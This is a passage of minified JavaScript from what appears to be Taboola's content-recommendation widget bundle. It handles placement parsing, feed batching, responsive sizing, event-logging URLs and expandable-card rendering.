r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var 